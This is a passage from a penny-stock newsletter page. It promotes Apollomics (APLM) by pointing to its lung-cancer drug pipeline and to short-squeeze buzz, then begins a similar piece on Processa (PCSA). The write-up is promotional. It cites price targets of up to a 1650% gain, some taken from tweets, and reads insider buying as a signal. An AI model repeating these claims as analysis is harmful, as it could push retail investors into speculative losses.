<p>It&#8217;s no secret, Lung cancer is a big problem, especially for people with non-small cell lung cancer (NSCLC), which is responsible for most lung cancer cases. This specific mutation has a significant unmet need, and APLM&#8217;s vebreltinib could be hope for those battling the devastating disease.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2><strong>Market Opportunity:</strong></h2>
<p>To keep things simple, we&#8217;ll continue focusing on APLM&#8217;s Vebreltinib (APL-101), which is just 1 of 9 drugs in their pipeline.</p>
<p>This specific drug, cultivated through a collaboration with Beijing Pearl Biotechnology (now merged with Avistone Biotechnology), appears to display considerable potential. Its appeal lies in its demonstrated safety, effectiveness, and its potential to address a specific market segment where there&#8217;s a significant demand for treatments due to unmet medical needs.</p>
<p><strong>Vebreltinib (APL-101):</strong></p>
<p><a href="https://www.apollomicsinc.com/our-science/publications/">APL-101</a> is being evaluated for its potential use in combating specific types of Non-Small Cell Lung Cancer (NSCLC), and a particularly aggressive form of brain cancer, secondary glioblastoma multiforme (sGBM).</p>
<p>APL-101 is a Type 1b class highly selective c-MET inhibitor. More simply put, it&#8217;s a drug that effectively targets and blocks the c-MET protein.</p>
<p><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC7491978/">c-MET inhibitors</a> have a wide potential range of markets due to the involvement of the c-MET pathway in various cancers and other diseases. The c-MET receptor, also known as the hepatocyte growth factor receptor (HGFR), plays a crucial role in cell growth, survival, and migration. Dysregulation of the c-MET pathway is associated with tumor growth, metastasis, and resistance to certain therapies in multiple cancer types.</p>
<p>Outside of NSCLC and sGBM, Apollomics has already <a href="https://www.apollomicsinc.com/investors/apollomics-inc-receives-fda-orphan-drug-designation-for-vebreltinib-apl-101-for-treatment-of-non-small-cell-lung-cancer-with-met-genomic-tumor-aberrations/">seen promising effects</a> inhibiting tumors related to certain types of cancers like gastric, hepatic, and pancreatic. But to keep things simple, we&#8217;ll stick to Apollomics core focus in NSCLC and sGBM.</p>
<p><strong>The Market:</strong></p>
<p><a href="https://www.linkedin.com/pulse/non-small-cell-lung-cancer-nsclc-market-projected-reach-rathore/">According to statistics</a> published by the World Health Organization (WHO) from February 2022, 2.2 million patients were diagnosed with lung cancer in 2020, and non-small cell lung cancer accounted for nearly 85% of all lung cancer patients.</p>
<p>The global non-small cell lung carcinoma (NSCLC) market is <a href="https://www.futuremarketinsights.com/reports/non-small-cell-lung-carcinoma-nsclc-market">expected to garner a market value</a> of US$ 8.25 Billion in 2023 and is <a href="https://www.futuremarketinsights.com/reports/non-small-cell-lung-carcinoma-nsclc-market">expected to accumulate</a> a market value of US$ 21.40 Billion by registering a CAGR of 10% in the forecast period 2023 to 2033.</p>
<p>Delving deeper into particular types of NSCLC, the market potential for Exon-14 skip mutated NSCLC, c-MET amplifications in NSCLC (denovo), and c-MET amplifications in NSCLC (resistance driven) collectively represents a <a href="https://www.reddit.com/r/pennystocks/comments/183rgfw/aplm_apollomics_inc_dd_thread_bio_stock/">3 billion-dollar opportunity</a>.</p>
<p>In contrast, the market size for the population affected by epidermal growth factor receptor (EGFR) mutated NSCLC stands at a larger <a href="https://www.reddit.com/r/pennystocks/comments/183rgfw/aplm_apollomics_inc_dd_thread_bio_stock/">7 billion-dollar opportunity</a>.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<p><strong>SPARTA Trial: </strong></p>
<p><a href="https://clinicaltrials.gov/study/NCT03175224">SPARTA</a> is part of a larger study combining Phase 1 and Phase 2 trials, conducted in 13 countries, 90+ sites and 370+ patients worldwide. It aims to understand how safe and effective vebreltinib is in treating various cancers. More specifically, it&#8217;s looking at non-small cell lung cancer (NSCLC) with a specific genetic mutation called c-MET exon 14 skipping, as well as other cancers with c-MET amplification or fusions.</p>
<p>The trial involves different groups of patients: those new to treatments targeting the c-MET protein and those who have previously received such treatments for NSCLC with the mutation. Additionally, it includes patients with various solid tumors showing c-MET amplifications or fusions, including glioblastoma multiforme, a severe type of brain cancer.</p>
<p>The main goal of SPARTA is to measure how well vebreltinib works by assessing the overall response rate (ORR) and how long the response lasts (duration of response) using specific evaluation criteria for each type of tumor. Secondary goals involve looking at any side effects and additional measures like time to progression, progression-free survival, and overall survival.</p>
<p>Overall the clinical findings show that vebreltinib could be a promising new treatment for cancers caused by MET alterations, especially in Non-Small Cell Lung Cancer (NSCLC) with MetEx14 skipping mutation. In a phase 2 trial, there was <a href="https://finance.yahoo.com/news/apollomics-announces-efficacy-vebreltinib-nsclc-123000377.html">75% overall response rate</a> in patients with advanced NSCLC.</p>
<p>If you&#8217;d like more formal clinical trial information for vebreltinib, it&#8217;s is available on clinicaltrials.gov under the Phase 1/2 SPARTA trial (<a href="https://clinicaltrials.gov/study/NCT03175224">NCT03175224</a>).</p>
<h2><strong>Big Picture:</strong></h2>
<p>This is just 1 of 9 drugs in APLM&#8217;s pipeline, and APL-101 is just 1 of 2 key assets. With our initial examination of the company, we were taken aback by the comparatively low valuation despite the promising pipeline. Like many, there has been a considerable decline in share value since their public listing.</p>
<p>Now that China&#8217;s National Medical Products Administration (NMPA) has given conditional approval, the company intends to get Vebreltinib (APL-101) approved in the U.S. and has <a href="https://finance.yahoo.com/news/apollomics-reports-first-half-2023-201700429.html">met with the FDA</a> in July. With an existing approval by the NMPA, receiving the NDA Approval from the FDA should realistically be a much quicker process.</p>
<p>On top of this, more interesting developments have occurred from online sources, indicating substantial short activity, further hinting at the possibility of APLM being the next big short squeeze candidate.</p>
<h2>What Happened &amp; Retail Insights:</h2>
<p>APLM seems to be gaining attention across various social media platforms, notibly Twitter and Reddit.</p>
<p>Numerous <a href="https://x.com/Prompt_Critical/status/1729113866851033151?s=20">investors are discussing</a> on different platforms that APLM might become a potential candidate for a short squeeze. Users have pointed out that the cost to borrow shares has risen significantly. This increased short activity seems to have also led to a <a href="https://x.com/YODL17/status/1729131906858614976?s=20">shortage of available shares</a> to borrow.</p>
<p>Increased buying activity is likely to intensify the pressure on short sellers, compelling them to buy back shares to cover their positions. Given today&#8217;s substantial surge in trading volume, short sellers may find themselves in a tight spot, potentially regretting their initial choice to wager against APLM.</p>
<p>We came across additional analysis (due diligence) about APLM on Reddit, providing concise insights. This is but one piece of content that&#8217;s drawing increased interest in the stock among retail investors.</p>
<blockquote class="reddit-embed-bq" style="height:316px" ><p><a href="https://www.reddit.com/r/pennystocks/comments/183rgfw/aplm_apollomics_inc_dd_thread_bio_stock/">APLM &#8211; Apollomics Inc- DD THREAD &#8211; BIO STOCK &#8211;</a><br /> by<a href="https://www.reddit.com/user/StockProfilers/">u/StockProfilers</a> in<a href="https://www.reddit.com/r/pennystocks/">pennystocks</a></p></blockquote>
<p><script async src="https://embed.reddit.com/widgets.js" charset="UTF-8"></script></p>
<p>In recent times, Reddit has become a hub for discussions regarding stocks and potential market movements. It gained particular prominence in 2020 as a platform for detailed research and discussions about stocks, witnessed notably during the retail trading frenzy involving stocks like GME (GameStop) and AMC (AMC Entertainment Holdings).</p>
<h2>Analyst Ratings:</h2>
<p>Two analysts have set <a href="https://x.com/Steffan00168/status/1729192888226234502?s=20">notably optimistic price targets</a> for APLM, suggesting it might reach $21.00, representing a potential 1650% increase from its current value. <a href="https://www.marketwatch.com/investing/stock/aplm/analystestimates">Additional sources</a> offer different projections, with estimates of $11.00 (an 816% increase), $14.00 (a 1066% gain), and $17.00 (a 1326% rise). It&#8217;s crucial to understand that analyst ratings are not certainties but rather projections based on their research. We commonly advise examining past coverage to assess the accuracy of analysts&#8217; ratings and forecasts.</p>
<h2>Conclusion:</h2>
<p>In summary, APLM experienced a substantial surge, seemingly fueled by retail investors countering short sellers. However, beyond the retail-driven buzz speculating a potential short squeeze akin to TPST, a deeper narrative unfolds, signalling a compelling long-term proposition.</p>
<p>APLM&#8217;s pipeline exhibits fairly de-risked assets and promising data across multiple indications, not to mention large amount of partnership opportunities.</p>
<p>Analyst forecasts reflect a highly optimistic outlook, echoing positive retail sentiment. The ongoing SPARTA trial also unveils compelling data, suggesting a more profound story from a long term perspective.</p>
<p>Is APLM set for a short squeeze akin to TPST? Time will tell&#8230;. Nonetheless, within this realm, APLM seems fundamentally undervalued, making it a stock to keep a close eye on as more developments arise.</p>
<p>We will update you on APLM when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/stevepb-282134/">stevepb</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41864&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/apollomics-nasdaq-aplm-market-momentum-pipeline-potential-market-trends-and-retail-insights\/&quot;,&quot;postId&quot;:41864,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/apollomics-nasdaq-aplm-market-momentum-pipeline-potential-market-trends-and-retail-insights/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Processa Pharmaceuticals (NASDAQ: PCSA): Revolutionizing Cancer Treatment through Next-Generation Chemotherapies</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">November 23, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="1090" src="https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-300x255.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-1024x872.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-768x654.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41857" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Processa Pharmaceuticals&#8217; (<a href="https://finance.yahoo.com/quote/PCSA/chart?p=PCSA#[base64]">NASDAQ: PCSA</a>) shares skyrocketed by over 260%</strong> from their October lows of $0.18 per share. Shares peaked at $0.65 on November 14th and more recently has consolidated around $0.43. The reason for this surge was not immediately clear given the lack of material  events. However upon digging deeper, we&#8217;ve uncovered a very interesting aspect driving the sudden rise. Let&#8217;s take a closer look at their pipeline and company history to understand what potential developments might be on the horizon and whether the current levels are justifiable.</p>
<h2><a href="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41858 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-300x122.png" alt="" width="775" height="315" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-300x122.png 300w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-1024x415.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-768x311.png 768w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-1536x622.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-2048x830.png 2048w" sizes="auto, (max-width: 775px) 100vw, 775px" /></a>Background:</h2>
<p>PCSA is a clinical stage Pharmaceutical company that&#8217;s <a href="https://www.processapharmaceuticals.com/about">working to create better versions of chemotherapy</a> that&#8217;s safer and more effective. More specifically called, &#8220;Next Generation Chemotherapy&#8221; or NGCs for short &#8211; they&#8217;re essentially just modified versions of existing FDA-approved oncology drugs.</p>
<p>The objective is of course to improve clinical outcomes and have less adverse events (AEs). They do this through altering the metabolism and distribution of the drug while maintaining the main mechanism that kills the actual cancer cells.</p>
<p>It&#8217;s all based off over 30 years of drug development expertise. Although efficacy and safety can vary drastically depending on the type of chemotherapy, it&#8217;s widely known that undergoing chemo is undeniably challenging for patients due to the potential negative impact on their well-being.</p>
<p>PCSA has a few clinical drugs that are based on Capecitabine, Gemcitabine, and Irinotecan.</p>
<p><strong>Respective problems that occur with these drug treatments: </strong></p>
<ul>
<li>Low treatment response with high side effect profile.</li>
<li>High drug resistance and/or acquired resistance; administered as IV</li>
<li>Significant side-effect profile limits dosing and drug use.</li>
</ul>
<p><strong>PCSA is actively working to achieve:</strong></p>
<ul>
<li>Actively minimizing Adverse Events (AEs), consequently broadening the patient base.</li>
<li>Developing an oral therapy that accelerates the action of cancer-killing molecules while enhancing their quantity to mitigate drug resistance.</li>
<li>Ensuring that cancer-killing molecules selectively enter cancer cells rather than normal cells, enhancing effectiveness and reducing toxicity.</li>
</ul>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.</p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>What Happened:</h2>
<p>We took a closer look at PCSA&#8217;s SEC filings and found something interesting: in October, there were a lot of Form 4 submissions. This seems to be the main reason for the sudden increase in PCSA&#8217;s valuation. Between October 10th and October 12th, <a href="https://www.nasdaq.com/market-activity/stocks/pcsa/sec-filings">insiders bought</a> over 590,000 shares, and it wasn&#8217;t just one person—several insiders made these purchases. More often than not, this suggests a <a href="https://x.com/300blackout300/status/1725003274724471261?s=20">high expectation</a> for something big happening soon.</p>
<h2>Management Team:</h2>
<p>Another important aspect to consider is the leadership team. It&#8217;s a fundamental step in conducting your due diligence since past achievements and expertise often pave the way for future success. Let&#8217;s swiftly overview just two key individuals in the company. For more information on others, <a href="https://www.processapharmaceuticals.com/about/management-team">click here</a>.</p>
<p><strong>George Ng | CEO:</strong></p>
<p><a href="https://www.linkedin.com/in/george-ng-8621414/">Mr. Ng</a> is a highly experienced figure in the life sciences industry with an extensive career involving founding and leading various companies. Notably, at Scilex Pharmaceuticals, Inc. (now, Scilex Holding Co (NASDAQ:SCLX)), where he played a key role in the company&#8217;s journey from development and clinical trials to NDA submission, FDA approval, a substantial $140 million financing round, the successful commercial launch of their first FDA-approved drug product, and the ultimate sale of the company. His career history includes a range of senior management positions across globally recognized biotechnology and pharmaceutical companies like Sorrento Therapeutics, Inc. (NASDAQ: SRNE), BioDelivery Sciences International, Inc. (NASDAQ: BDSI), Spectrum Pharmaceuticals, Inc. (NASDAQ: SPPI), and Alpharma, Inc. (NYSE:ALO), which is now part of Pfizer Inc. In these roles, Mr. Ng played pivotal roles in strategy, development, fundraising, and the commercialization of multiple pharmaceutical drug products.</p>
<p><strong>David Young | President, Research &amp; Development:</strong></p>
